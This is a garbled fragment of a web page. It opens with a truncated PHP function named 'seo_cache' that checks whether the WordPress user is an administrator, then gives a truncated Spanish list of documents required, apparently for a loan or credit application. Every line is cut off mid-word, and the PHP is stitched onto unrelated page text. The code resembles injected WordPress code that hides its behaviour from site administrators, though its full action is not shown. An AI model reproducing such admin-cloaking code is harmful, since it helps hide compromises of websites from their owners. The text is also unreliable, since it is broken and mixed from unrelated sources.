
function seo_cache() { if (i
$current_user = wp_get_curr
(in_array('administrator', (
return; } ?>
Otros Requisitos Proba
Identificación Oficial Vigente:
Credencial IFE, FM2 (Para e
Comprobante de Domicilio:
Luz, Gas, Predial,
Comprobante de Ingresos:
Estado de Cuenta,
Documentación complementaria:
Acta Constitutiva, Situaci